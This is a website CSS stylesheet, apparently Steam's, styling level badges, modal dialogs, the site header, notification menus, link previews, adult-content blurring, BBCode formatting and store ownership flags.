.friendPlayerLevel.lvl_5600 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_5600_leaves.png' );  }
.friendPlayerLevel.lvl_5700 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_5700_mountain.png' );  }
.friendPlayerLevel.lvl_5800 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_5800_rain.png' );  }
.friendPlayerLevel.lvl_5900 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_5900_tornado.png' );  }
.friendPlayerLevel.lvl_6000 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_6000_snowflake.png' );  }
.friendPlayerLevel.lvl_6100 { background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/community/levels_6100_crown.png' );  }

.friendPlayerLevel.lvl_plus_10 {
	background-position: 0 -32px;
}
.friendPlayerLevel.lvl_plus_20 {
	background-position: 0 -64px;
}
.friendPlayerLevel.lvl_plus_30 {
	background-position: 0 -96px;
}
.friendPlayerLevel.lvl_plus_40 {
	background-position: 0 -128px;
}
.friendPlayerLevel.lvl_plus_50 {
	background-position: 0 -160px;
}
.friendPlayerLevel.lvl_plus_60 {
	background-position: 0 -192px;
}
.friendPlayerLevel.lvl_plus_70 {
	background-position: 0 -224px;
}
.friendPlayerLevel.lvl_plus_80 {
	background-position: 0 -256px;
}
.friendPlayerLevel.lvl_plus_90 {
	background-position: 0 -288px;
}



.newmodal {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			position: absolute;

	max-width: 900px;	/* our page width */
	min-width: 500px;

	background: radial-gradient(circle at top left, rgba(74, 81, 92, 0.4) 0%, rgba(75, 81, 92, 0) 60%), #25282e;
}

.newmodal_background {
	position: fixed;
	z-index: 900;
	background: #000000;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.newmodal_header .title_text {
	padding: 24px 24px 0px 24px;
	display: block;
}
.newmodal_header .subtitle_text {
		font-family: "Motiva Sans", Sans-serif;
		font-weight: 200; /* thin */

		    font-size: 19px;
    text-transform: none;
    line-height: 20px;
    letter-spacing: 0px;
    padding: 0px 32px 0px 32px;
    display: block;
}
.modal_top_bar {
	width: 100%;
	height: 1px;
	background: linear-gradient(to right, #00ccff, #3366ff);
}

.newmodal_header {
	padding: 0px 0px 0px 0px;
	text-align: left;
	font-size: 22px;
	font-weight: 700;
	color: #ffffff;
	letter-spacing: unset;
	text-transform: unset;
	flex-shrink: 0;
}
@media screen and (max-width: 910px)
{
    html.responsive .newmodal_header .title_text {
        padding: 32px 15px 0px 15px;
    }
    html.responsive .newmodal_content {

        max-width: 646px;
        min-width: 280px;
    }
}

.newmodal_close {
	background-image: url( [data-uri] );
	background-repeat: no-repeat;
	background-position: center right;
	cursor: pointer;
	float: right;
	margin-top: 9px;
	margin-right: 9px;
	height: 16px;
	width: 16px;

	opacity: 0.7;
}

/* for labelling the close button with text, used on market */
.newmodal_close.with_label {
	padding-right: 24px;
	width: auto;
	color: #ffffff;
	line-height: 16px;
	font-size: 12px;
}

.newmodal_close:hover {
	opacity: 1;
}

#ShareModal {
    width: 290px;
}

.newmodal_content_border {
	padding: 0 1px 1px 1px;
    display: flex;
}

.newmodal_content {

    width: 100%;
	overflow: auto;
	word-wrap: break-word;

	padding: 24px;

	font-size: 16px;
	line-height: 21px;
	color: #acb2b8;

	position: relative;
}

.newmodal_content p {
	font-size: 16px;
	line-height: 19px;
	color: #acb2b8;
}

.newmodal_content_innerbg {
	background-color: rgba(59, 63, 72, 0.5);
	padding: 8px;

	color: #8f8f8f;
}


.detailed_option_toggle {
	background: rgba(172, 178, 184, 0.1);
	border-radius: 4px;
}
.detailed_option_toggle .toggle_group {
	background: rgba(172, 178, 184, 0.1);
	padding: 8px;
	border-bottom: 1px solid rgba(0,0,0,0.3);
}
.detailed_option_toggle .toggle_desc {
	padding: 8px 8px 8px 32px;
	font-size: 14px;
}

.newmodal_buttons {
	text-align: right;
}

.newmodal_buttons .btn_medium {
	margin-left: 12px;
	margin-top: 12px;
}

.newmodal_prompt_description {
	font-size: 14px;
	margin-bottom: 8px;
}

.newmodal_prompt_input {
}

.newmodal_prompt_input input[type=text] {
	width: 100%;
}

.newmodal_prompt_textarea {
	height: 396px;
}

.newmodal_prompt_with_textarea {
	display: inline-block;
	padding-top: 1px;
	padding-bottom: 1px;
	width: 500px;
}

.gray_bevel input, .gray_bevel textarea {
	border: none;
	outline: none;
	background-color: rgba(0,0,0,0.2);
	border: 1px solid #000;
	box-shadow: 1px 1px 0 0 rgba( 91, 132, 181, 0.2 );
	font-size: 13px;
	color: #BFBFBF;
}

.gray_bevel input:-moz-read-only, .gray_bevel textarea:-moz-read-only {
	background: transparent;
	border: transparent;
	box-shadow: none;
	color: #919191;
}

.gray_bevel input:read-only, .gray_bevel textarea:read-only {
	background: transparent;
	border: transparent;
	box-shadow: none;
	color: #919191;
}

.gray_bevel.fullwidth {
	display: block;
}

.gray_bevel.fullwidth.for_text_input input, .gray_bevel.fullwidth textarea {
	/* narrow a bit to account for padding in the text area */
	width: calc(100% - 8px);
}

input.gray_bevel {
	height: 20px;
}

textarea.gray_bevel, .gray_bevel textarea {
	resize: none;
}

select.gray_bevel {
	background-color: #565658;
	border-radius: 3px;
	border: 1px solid #262627;
	box-shadow: 1px 1px 0px #39393a;
	color: #BFBFBF;

	margin-bottom: 6px;
	outline: none;

	padding: 0px;
	line-height: 27px;
	height: 27px;
	font-size: 14px;
}

select.blueish {
	background-color: rgba( 255, 255, 255, 0.7 );
	color: #000;
	border: 1px solid rgba( 255, 255, 255, 0.1 );
	border-radius: 3px;
	box-shadow: 1px 1px 0px #000;
}

.waiting_dialog_container
{
	line-height: 32px;
}

.waiting_dialog_centered
{
	display: flex;
	justify-content: center;
}

.waiting_dialog_throbber
{
	width: 32px;
	height: 32px;
	background: url( 'https://community.akamai.steamstatic.com/public/images/login/throbber.gif' ) center center no-repeat;
	margin-right: 5px;
	float: left;
}

.emoticon_hover {
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1200;
}

.emoticon_hover_content {
	padding: 6px 10px 6px 6px;
	background-color: #3b3938;
	border: 1px solid #797979;

	margin: 12px;
	box-shadow: 0 0 12px #000000;
	white-space: nowrap;
}

.emoticon_hover_content.client {
	margin: 0;
	box-shadow: none;
	display: inline-block;
}

.emoticon_hover_content_inner {
	position: relative;
	min-height: 54px;
	padding-left: 62px;
	font-size: 13px;
}

.emoticon_hover_content_inner img.emoticon_large {
	position: absolute;
	left: 0;
	top: 0;
}

.emoticon_hover_title {
	padding-top: 8px;
	color: #898989;
}

.emoticon_hover_desc {
	color: #686868;
}

.emoticon_hover_arrow {
	width: 13px;
	height: 26px;
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/popups/hover_arrow_both.gif' );
	background-repeat: no-repeat;

	position: absolute;
	top: 26px;
}

.emoticon_hover_arrow.left {
	background-position: left top;

	left: 0;
}

.emoticon_hover_arrow.right {
	background-position: right top;

	right: 0;
}



/*
 * HEADER
 */

/* apply 16px padding to the sides of all the page-wide divs to prevent content
	from touching the sides on small resolutions */
div#footer, div#global_header, div#store_header, div#main, div.page_area {
	padding-left: 16px;
	padding-right: 16px;
}

div.page_content {
	width: 940px;
	margin: 0px auto;
}


div#global_header {
	background: #171d25;
	background-position: center top;
	min-width: 940px;

			font-family: "Motiva Sans", Sans-serif;
		font-weight: normal; /* normal */

			font-size: 14px;
}

.partner_events div#global_header
{
	position: relative;
	z-index: 151;
}

div#global_header .content {
	background: #171d25;
	position: relative;
	width: 940px;
	height: 104px;
	margin: 0px auto;

	z-index: 402;
}

div#global_actions {
	position: absolute;
	right: 0px;
	top: 6px;

	height: 21px;
	line-height: 21px;

	color: #b8b6b4;
	font-size: 11px;

	z-index: 401;
}

div#global_actions a.global_action_link {
	padding: 0 4px;
}

div#global_actions a.global_action_link, div.admin_actions a.global_action_link {
	color: #b8b6b4;
}

div#global_actions .global_action_link:hover, div.admin_actions .global_action_link:hover {
	text-decoration: none;
	color: #ffffff;
}

div.admin_actions {
	position: absolute;
	right: 0;
	bottom: 4px;
	text-align: right;
	color: #b8b6b4;
	font-size: 11px
}

div#global_actions #global_action_menu {
	line-height: 24px;
	vertical-align: top;
	display: inline-block;
}

#global_action_menu > * {
	vertical-align: top;
}

div#global_actions .user_avatar {
	display: inline-block;
	margin-left: 3px;
}

div#global_header div.logo {
	float: left;
	padding-top: 30px;
	margin-right: 40px;
	width: 176px;
	height: 44px;
}

div#global_header .menuitem {
	display: block;
	position: relative;

	padding-top: 45px;
	padding-left: 7px;
	padding-right: 7px;
	padding-bottom: 7px;
	line-height: 16px;

	float: left;
	font-size: 14px;
	color: #dcdedf;
	text-transform: uppercase;
	font-size: 16px;
    font-family: "Motiva Sans", "Twemoji", "Noto Sans", Helvetica, sans-serif;
    font-weight: 500;
    text-transform: uppercase;
}

div#global_header .menuitem.active, div#global_header .menuitem:hover {
	color: #ffffff;
	text-decoration: none;
}

div#global_header .menuitem.active {
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/header/globalheader_highlight.png' );
	background-repeat: repeat-x;
}

div#global_header .activebg {
	display: none;
}

#header_wallet_balance {
	display: inline-block;
}

#header_wallet_ctn {
	text-align: right;
	padding-right: 15px;
	line-height: normal;
}

#account_pulldown {
	display: inline-block;
	padding-left: 4px;
	line-height: 25px;
	border: none;
	background-color: transparent;
	color: inherit;
	font-size: inherit;
}

#account_language_pulldown {
	display: block;
}

#language_pulldown.focus, #account_pulldown.focus {
	color: #ffffff;
}

#account_dropdown > .popup_body {
	width: fit-content;
    max-width: 250px;
}

#account_dropdown > .popup_body.popup_menu .popup_menu_item {
    padding: 8px 18px;
    font-size: 13px;
}

#account_dropdown > .popup_body.popup_menu .popup_menu_item .account_name {
    color: #4cb4ff;
}


.header_installsteam_btn {
	display: inline-block;
	position: relative;
	height: 21px;
	line-height: 24px;
	margin-right: 3px;
}

.header_installsteam_btn_green .header_installsteam_btn_leftcap, .header_installsteam_btn_green .header_installsteam_btn_rightcap, .header_installsteam_btn_green .header_installsteam_btn_content {
	background-color: #5c7e10;

	&:hover {
		background-color: #6c9018;
		transition-property: background;
		transition-duration: 250ms;
		cursor: pointer;
	}
}

.header_installsteam_btn_gray .header_installsteam_btn_leftcap, .header_installsteam_btn_gray .header_installsteam_btn_rightcap, .header_installsteam_btn_gray .header_installsteam_btn_content {
	background-color: rgba(103, 112, 123, 0.2);

	&:hover {
		background-color: #3D4450;
		transition-property: background;
		transition-duration: 250ms;
		cursor: pointer;
	}
}

.header_installsteam_btn_content {
	display: inline-block;
	padding-left: 35px;
	padding-right: 9px;
	background-position: 10px 5px;

	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/header/btn_header_installsteam_download.png?v=1' );
	background-repeat:	no-repeat;
	text-decoration: none;
	color: #e5e4dc;
	font-weight: normal;
}

.header_installsteam_btn_content:hover {
	text-decoration: none;
	color: #ffffff;
}

.global_header_toggle_button {
	display: inline-block;
	line-height: 24px;
	margin: 0 3px 0 8px;
	cursor: pointer;
	/* background-color: #262625; */
}

.global_header_toggle_button:hover,
.global_header_toggle_button.focus {
	/* background-color: #575451; */
}

/* make sure we override any global a styles on the site */
.global_header_toggle_button,
a.global_header_toggle_button,
a.global_header_toggle_button:hover {
	color: #ffffff;
	font-weight: normal;
	font-size: 12px;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: bold; /* bold */

		}

.global_header_toggle_button.green,
.global_header_toggle_button.has_notifications {
	background-color: #5c7e10;
}

.global_header_toggle_button.green:hover,
.global_header_toggle_button.green.focus,
.global_header_toggle_button.has_notifications:hover,
.global_header_toggle_button.has_notifications.focus {
	background-color: #7ea64b;
}

.global_header_toggle_button.red {
	background-color: #9a3130;
}

.global_header_toggle_button.red:hover,
.global_header_toggle_button.red.focus {
	background-color: #d75a5a;
}

.global_header_toggle_button.yellow {
	background-color: #bb9d2f;
}

.global_header_toggle_button.yellow:hover,
.global_header_toggle_button.yellow.focus {
	background-color: #c1a643;
}

.global_header_account_alert {
	font-weight: bold;
	padding: 0 54px;
}

a.global_header_account_alert:hover {
	color: #ffffff;
}


div#global_header .menuitem_new
{
	position: absolute;
	top: 27px;
	font-size: 11px;
	color: #85b0df
}

div#global_header .submenuitem
{
	text-decoration: none;
	text-transform: none;
	font-size: 12px;
	color: #dcdedf;
	padding-right: 15px;
	padding-left: 15px;
}

div#global_header .submenuitem span.new {
    color: white;
    background: #c37f00 ;
    padding: 1px 3px;
    font-size: 10px;
    border-radius: 2px;
    text-shadow: none;
    text-transform: uppercase;
}

div#global_header .submenuitem.active, div#global_header .submenuitem:hover
{
	text-decoration: none;
	background: #dcdedf;
	color: #171a21;
}

div#global_header .submenuitem.moderator
{
	color: #ca5029;
}

div#global_header .submenuitem.active.moderator, div#global_header .submenuitem.moderator:hover
{
	color: #ca5029;
}

.community_sub_nav
{
	position: absolute;
	left: 7px;
	top: 65px;
	width: 650px;
	font-size: 14px;
}

.menuitem.username {
	max-width: 250px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}

#global_header .supernav_container {
	position: absolute;
	left: 200px
}

.supernav_content {
	background: #3D4450;
	box-shadow: 3px 3px 5px -3px #000;
	text-align: left;
	z-index: 500;
}

.supernav_content a.submenuitem {
	display: block;
	padding: 6px 0;
	text-transform: uppercase;
	font-size: 12px;
}

.supernav_content a.submenuitem:hover {
	color: #4897cf;
	text-decoration: none;
}

.supernav {
	&::after {
		content: "";
		display: block;
		width: 100%;
		height: 2.5px;
		margin-top: 2px;
		}
}

div#global_header .menuitem.supernav_active {
	color: #1a9fff;

	&::after {
	content: "";
    display: block;
    width: 100%;
    height: 2.5px;
    background: #1a9fff;
    border-radius: 3px;
    animation: slide 0.1s;
	margin-top: 2px;
	}
}

@keyframes slide {
	from {
		transform: scaleX(0);
	}

	to {
		transform: scaleX(1);
	}
}

/* -------------- paging controls -------------*/
.pagebtn, a.pagebtn {
	display: inline-block;
	line-height: 24px;
	background-color: rgba( 103, 193, 245, 0.2 );
	border: 1px transparent;
	border-radius: 3px;
	cursor: pointer;
	padding: 0px 16px;
	color: #66c0f4;
}

.pagebtn:not(.disabled):hover, a.pagebtn:not(.disabled):hover {
	background-color: #66c0f4;
	border-color: #66c0f4;
	color: #fff;
	text-decoration: none;
}

.pagebtn.disabled, .pagebtn.disabled:hover, a.pagebtn.disabled, a.pagebtn.disabled:hover {
	cursor: default;
	opacity: 0.2;
}

a.pagelink:hover {
	text-decoration: underline;
	color: #ffffff;
}


/* steam inbox */


/* notification box */

#header_notification_area {
	display: inline-block;
}

.header_notification_btn {
	padding: 0 8px;
}

.header_notification_btn.has_notifications .header_notification_envelope {
	margin-left: 4px;
}

.header_notification_btn.no_notifications .notification_count {
	display: none;
}

.header_notification_btn.has_notifications {
}

#header_notification_dropdown .popup_menu {
	padding: 2px;
}

#header_notification_dropdown .popup_menu_item {
	line-height: 36px;
	padding: 0px 8px 0px 8px;
	background-repeat: no-repeat;
	background-position: left center;
	color: #bfbfbf;
}

#header_notification_dropdown .popup_menu_item:hover {
	color: #ffffff;
	background-color: #373d44;
}

#header_notification_dropdown .popup_menu_item.active_inbox_item {
	color: #70ba24;
}

.header_notification_btn.header_notification_bell {
	display: block;
	width: 46px;
	height: 24px;
	padding: 0px;
	margin: 0px;
	background: url( 'https://store.akamai.steamstatic.com/public/shared/images/header/notification_bell.png' ) no-repeat #3D4450;
	background-position: center;
	background-size: 14px;
}

.notification_ctn.hide_when_empty:not(.active_inbox_item) {
	display: none;
}

.header_notification_dropdown_seperator {
	height: 1px;
	background-color: #262a31;
}

.notification_icon {
	display: inline-block;
	width: 16px;
	height: 16px;
	vertical-align: middle;
	background-repeat: no-repeat;
	background-position: center;
	margin-right: 16px;
	position: relative;
	top: -2px;

	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/header/inbox_icons_sprite.png' );
}

.header_notification_comments .notification_icon {
	background-position: 0 0;
}

.header_notification_items .notification_icon {
	background-position: 0 -16px;
}

.header_notification_invites .notification_icon {
	background-position: 0 -32px;
}

.header_notification_gifts .notification_icon {
	background-position: 0 -48px;
}

.header_notification_offlinemessages .notification_icon {
	background-position: 0 -64px;
}

/* these are shown conditionally so not a big deal that they aren't in the sprite */
.header_notification_tradeoffers .notification_icon {
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/header/inbox_tradeoffers.png' );
}

.header_notification_asyncgame .notification_icon {
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/header/inbox_async_game.png' );
}

.header_notification_asyncgameinvite .notification_icon {
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/header/inbox_async_game_invite.png' );
}

/* re-uses comment icon */
.header_notification_moderatormessage .notification_icon,
.header_notification_helprequestreply .notification_icon {
	background-image: url( 'https://store.akamai.steamstatic.com/public/shared/images/header/inbox_moderator_message.png' );
}

.header_parental_btn {
	padding: 0 12px;
	width: 23px;
	background-position: center;
	background-repeat: no-repeat;
	cursor: pointer;
}

.header_parental_btn.passwordless {
	cursor: default;
}

.header_parental_btn.partial {
	background-color: rgba(103, 112, 123, 0.2);
	background-image: url( '[data-uri]' );
}
.header_parental_btn.partial.password:hover {
	background-color: #3D4450;
}

.header_parental_btn.full {
	background-color: rgb(92, 126, 16);
	background-image: url( '[data-uri]' );
}
.header_parental_btn.full.password:hover {
	background-color: rgb(126, 166, 75);
}

/* dynamic links */
.dynamiclink_box {
	position: relative;
	font-family: Helvetica, Arial, sans-serif;
background: -webkit-linear-gradient( 30deg, rgba(87, 92, 104, 0.3) 5%,rgba(255,255,255,0.05) 95%);
	background: linear-gradient( 60deg, rgba(87, 92, 104, 0.3) 5%,rgba(255,255,255,0.05) 95%);
	border-radius: 6px;
	padding: 8px;
	margin: 10px 0px 10px 0px;

	cursor: pointer;
	overflow: hidden;
}

a.dynamiclink_box {
	display: block;
	text-decoration: none !important;
}

.dynamiclink_box.noPopup
{
	cursor: default;
}

.dynamiclink_box.newspost .dynamiclink_description {
	padding-top: 10px;
}

.dynamiclink_box:hover {
	border-color: #97C0E3;
}

img.dynamiclink_preview {
	float: left;
	margin-right: 14px;
	max-height: 88px;
	max-width: 75%;
}
.dynamiclink_content {
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			color: rgb( 192, 192, 192 );
	text-shadow: 0 0 16px rgb( 0, 0, 0 );
	font-size: 13px;
	line-height: normal;
	text-align: left;
	display: flow-root;
}
.dynamiclink_name {
	font-size: 15px;
	color: #aad8ec;
			font-family: "Motiva Sans", Sans-serif;
		font-weight: 300; /* light */

			border-bottom: 1px dotted rgba( 109, 207, 246, .6 );
	padding-bottom: 0px;
	display: inline-block;
	margin-bottom: 6px;
}
.dynamiclink_name .dynamiclink_type {
	color: #c6d4df;
}
.dynamiclink_type {
	color: #c6d4df;
}
	.dynamiclink_type a {
		color: #c6d4df;
		text-decoration: underline;
	}
	.dynamiclink_type a:hover {
		color: #ffffff;
		text-decoration: underline;
	}
.dynamiclink_author {
	min-height: 16px;
	font-size: 12px;
	color: #95a6b2;
	margin-bottom: 4px;
}
	.dynamiclink_author a {
		color: #c6d4df;
		text-decoration: underline;
	}
	.dynamiclink_author a:hover {
		color: #ffffff;
		text-decoration: underline;
	}
	.dynamiclink_author span {
		color: #809fb7;
	}
	.dynamiclink_author img.app_icon {
		vertical-align: top;
		padding-right: 5px;
		height: 16px;
	}
.dynamiclink_url {
	margin-top: 8px;
}
.dynamiclink_url a {
	color: #ffffff;
	text-decoration: none;
}
.dynamiclink_url a:hover {
	color: #7bb7e3;
	text-decoration: underline;
}
.dynamiclink_url a, .dynamiclink_authorname {
	color: #ffffff;
}

.dynamiclink_app {
	min-height: 16px;
	font-size: 12px;
	color: #95a6b2;
	margin-bottom: 4px;
}
	.dynamiclink_app a {
		color: #c6d4df;
	}
	.dynamiclink_app a:hover {
		color: #ffffff;
		text-decoration: underline;
	}
	.dynamiclink_app span {
		color: #809fb7;
	}
	.dynamiclink_app img.app_icon {
		vertical-align: top;
		padding-right: 5px;
		height: 16px;
	}

.dynamiclink_youtubeviewvideoembedded {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}

.dynamiclink_sketchfabmodelembedded {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}

.dynamiclink_youtubeviewvideoembedded iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.dynamiclink_youtubeviews {
	padding-top: 4px;
	padding-bottom: 4px;
	color: #bfbfbf;
}

.dynamiclink_sketchfabmodelembedded {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.dynamiclink_sketchfabmodelembedded iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
img.dynamiclink_sketchfab_play_overlay_image
{
	position: absolute;
	left: 83px;
	margin-left: -25px;
	top: 50%;
	margin-top: -25px;
	width: 50px;
	height: 50px;
}

.dynamiclink_pointsshopitem {

}
.dynamiclink_pointsshopitem .dynamiclink_itemtype {
	padding-bottom: 2px;
}

/* blur capsule images for games with adult content if the user has opted out of seeing them*/
.app_has_adult_content {
	overflow: hidden;
}
.app_has_adult_content img.game_capsule {
	filter: blur( 30px );
}

/* ugc with adult content */
.ugc.has_adult_content
{
	overflow: hidden;
}
.ugc.has_adult_content img,
.ugc.has_adult_content div.imgWallItem
{
	filter: blur( 30px );
}
.ugc.banned.has_adult_content img,
.ugc.banned.has_adult_content.profile_media_item
{
	box-shadow: inset 0px 0px 1px 1px #ff0000;
}
.ugc.has_adult_content.internet_explorer
{
	background-color: black;
}
.ugc.has_adult_content.internet_explorer img
{
	opacity: 0;
	filter: none;
}

.ugc.has_adult_content.internet_explorer div.imgWallItem
{
	filter: none;
	opacity: 0.05;
}

.ugc.has_adult_content .workshopItemDetails,
.ugc.has_adult_content .myguide_showcase_item
{
	opacity: 0.25;
}

.ugc.has_adult_content.ugc_show_warning_image::after
{
	content: "";
	background: url( https://store.akamai.steamstatic.com/public/shared/images/ico/icon_content_warning.png ) center center no-repeat;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	pointer-events: none;
}
.ugc.has_adult_content.dynamiclink_box::after
{
	width: 88px;
}

.ugc .ugc_warning
{
	display: none;
}
.ugc.has_adult_content .ugc_warning
{
	display: block;
	position: absolute;
	width: 100%;
	top: 0;
	left: 0;
	font-size: 0.75em;
	vertical-align: top;
	text-align: center;
	color: #ffffff;
	background-color: rgba(0,0,0,0.25);
	padding-top: 10px;
	padding-bottom: 10px;
}
.ugc.has_adult_content .ugc_warning:hover
{
	color: #ffffff;
}
.ugc.has_adult_content .ugc_warning.large
{
	font-size: 1.25em;
	top: 12%;
}

.ugc.has_adult_content .ugc_warning .ugc_inline_option
{
	display: inline-block;
	text-decoration: underline;
}
.ugc.has_adult_content .ugc_warning .ugc_inline_option:hover
{
	color: #66C0F4;
}

.ugc.has_adult_content .ugc_warning .ugc_warning_image
{
	background: url( https://store.akamai.steamstatic.com/public/shared/images/ico/icon_content_warning.png ) center center no-repeat;
	width: 100%;
	height: 36px;
	pointer-events: none;
}

/* ugc_options defines the per-ugc preferences dropdown */
.ugc_options {
	display: block;
	position: absolute;

	top: 0px;
	right: -5px;
	cursor: pointer;
	opacity: 0;
	padding: 5px 5px 0 0;
	transition: opacity 0.2s, right 0.2s;
	z-index: 5;
}

.ugc_options > div {
	width: 15px;
	height: 15px;

	background-color: rgba(54,97,125,1);
	background-image: url('https://store.akamai.steamstatic.com/public/shared/images/v6/icon_expand.png');
	background-position: 4px 4px;
	border-radius: 3px;
	background-repeat: no-repeat;
	box-shadow: 0 0 3px #000;
}

.ugc_options:hover > div {
	background-color: #67c1f5;
	color: #fff;
	background-image: url('https://store.akamai.steamstatic.com/public/shared/images/v6/icon_expand_white.png');
}

*:hover > .ugc_options, .ugc_hover.ugc_options {
	opacity: 1;
	right: 0px;
}

.ugc_options_tooltip {
background: -webkit-linear-gradient( top, #e3eaef 5%, #c7d5e0 95%);
	background: linear-gradient( to bottom, #e3eaef 5%, #c7d5e0 95%);
	padding: 2px 8px;
	color: #fff;
	border-radius: 3px;
	box-shadow: 0 0 3px #000;
}

.ugc_options_tooltip > .option  {
	margin: 5px 0;
	display: block;
	cursor: pointer;
	background-color: rgba(0,0,0,0.1);
	border-radius: 2px;
	padding: 4px 8px;
	line-height: normal;
	font-size: 11px;
	color: #407898;
}
.ugc_options_tooltip > .option:hover {
	color: #ffffff;
	background-color: #67c1f5;
}

.jsTooltip {
	background-color: #c2c2c2;
	padding: 5px;
	border-radius: 2px;
	box-shadow: 0 0 3px #000;
	max-width: 225px;
	color: #3d3d3f;
	font-size: 11px;
	text-align: left;
}

.Tooltip_mark {
	font-size: 11px;
}

/* early access tag on reviews*/
.early_access_review
{
	background-color: #4d6c8b;
	border: 1px solid #779abc;
	text-transform: uppercase;
	font-family: arial;
	font-size: 11px;
	color: #9ac7f3;
	padding: 1px 4px 0px 4px;
	margin-bottom: 10px;
	margin-right: 4px;
	display: inline-block;
	cursor: default;
	line-height: 13px;
}

/* pre release tag on reviews*/
.pre_release_review
{
	background-color: #8b734d;
	border: 1px solid #bca177;
	text-transform: uppercase;
	font-family: arial;
	font-size: 11px;
	color: #dabb8a;
	padding: 1px 4px 0px 4px;
	margin-bottom: 10px;
	display: inline-block;
	cursor: default;
	line-height: 13px;
}

/* shared bbcode styles */

span.bb_spoiler {
	color: #000000;
	background-color: #000000;

	padding: 0px 8px;
}

span.bb_spoiler:hover {
	color: #ffffff;
}

span.bb_spoiler > span {
	visibility: hidden;
}

span.bb_spoiler:hover > span {
	visibility: visible;
}

blockquote.bb_blockquote, .bb_wysiwyg blockquote {
	border: 1px solid #56707f;
	border-radius: 3px;
	padding: 12px;
	margin: 8px;

	font-size: 92%;
    display: table;
    word-break: break-word;
}
.forumtopic_answer .answer_quote blockquote.bb_blockquote, .bb_wysiwyg blockquote {
    border: 1px solid #457592;
}

blockquote.bb_blockquote.with_author {
}

div.bb_quoteauthor {
	font-size: 92%;
	font-style: italic;
}

div.bb_h1, .bb_wysiwyg h1 {
	font-size: 20px;
	line-height: 23px;
	color: #5aa9d6;
	font-weight: normal;
    margin-bottom: 10px;
    clear: both;
}
div.bb_h2, .bb_wysiwyg h2 {
	color: #5aa9d6;
	margin-bottom: 6px;
	margin-top: 8px;
	font-size: 18px;
	line-height: 21px;
	font-weight: 400;
	clear:both;
}
div.bb_h3, .bb_wysiwyg h3 {
	color: #5aa9d6;
	margin-bottom: 6px;
	margin-top: 8px;
	font-size: 16px;
	line-height: 19px;
	font-weight: 300;
	clear:both;
}

.ModernBBStyles .DialogBodyText .tagexample {
    color: #cfd2d3;
    font-size: 14px;
}

.ModernBBStyles div.bb_h1 {
    font-size: 32px;
    line-height: 33px;
    font-weight: 500;
    color: #ffffff;
}

.ModernBBStyles div.bb_h2 {
    font-size: 26px;
    line-height: 29px;
    font-weight: 400;
    color: #ffffff;
}

.ModernBBStyles div.bb_h3 {
    font-size: 19px;
    line-height: 22px;
    font-weight: 300;
    color: #ffffff;
}
.ModernBBStyles a.bb_link {
    color: #80bcd2;
}


span.bb_strike {
	text-decoration: line-through;
}

div.bb_pullquote {
    font-size: 18px;
    font-weight: 600;
}

span.bb_link_host {
	font-size: 10px;
	color: #7e8391;
	padding: 4px;
	top: -1px;
}

div.bb_code, .bb_wysiwyg pre {
	border: 1px solid #535354;
	border-radius: 3px;
	padding: 12px;
	margin: 8px;

	font-size: 11px;
	font-family: Consolas,monospace;
	white-space: pre;
	white-space: pre-wrap;
	overflow-x: auto;
}

span.bb_removedlink {
	color: #56707f;
	font-weight: normal;
	font-size: 80%;
}

div.bb_table
{
	display: table;
	font-size: 12px;
}

div.bb_table div.bb_table_th
{
	display: table-cell;
	font-weight: bold;
	border: 1px solid #4d4d4d;
	padding: 4px;
}

div.bb_table div.bb_table_th img.sharedFilePreviewImage
{
	margin: 0px;
}

div.bb_table div.bb_table_tr
{
	display: table-row;
}

div.bb_table div.bb_table_td
{
	display: table-cell;
	vertical-align: middle;
	border: 1px solid #4d4d4d;
	padding: 4px;
}

div.bb_table div.bb_table_td img.sharedFilePreviewImage
{
	margin: 0px;
}

video.bb_video {
	width: 100%;
}
.bb_ul > li {
    list-style-position: outside;
}

/* V6 */

body.v6 .store_nav .popup_block_new .popup_body, body.v6 #footer_nav .popup_block_new .popup_body {
    border: none;
    position: relative;
    background: #417A9B;
}

body.v6 .store_nav .popup_menu_subheader,
body.v6 #footer_nav .popup_menu_subheader{
    color: #13242e;
}
body.v6 .store_nav .popup_menu .hr,
body.v6 #footer_nav .popup_menu .hr{
    background-color: #33627d;
	margin: 5px 0px 5px 0px;
}

/*
 * DYNAMIC STORE - ownership styling
 */

.ds_flag {
	position: absolute;
	left: 0;
	top: 14px;
	font-size: 10px;
	color: #111111;
    box-shadow: 0 0 10px rgba(0,0,0,0.9);

	height: 18px;
	line-height: 19px;
	padding: 0 0 0 18px;
	white-space: nowrap;
	z-index: 5;
}
.store_main_capsule .ds_flag {
    top: 42px;
}
.broadcast_capsule .ds_flag {
    top: 28px;
}

.ds_flag.ds_owned_flag {
	background: url('[data-uri]') no-repeat 4px 4px #4F95BD;
}

.ds_flag.ds_wishlist_flag {
	background: url('[data-uri]') no-repeat 4px 4px #d3deea;
}

.ds_flag.ds_incart_flag {
	background: url('[data-uri]') no-repeat 4px 4px #A3CF06;
}

.ds_flag.ds_ignored_flag {
	background: url('[data-uri]') no-repeat 4px 4px #bfbfbf;
}

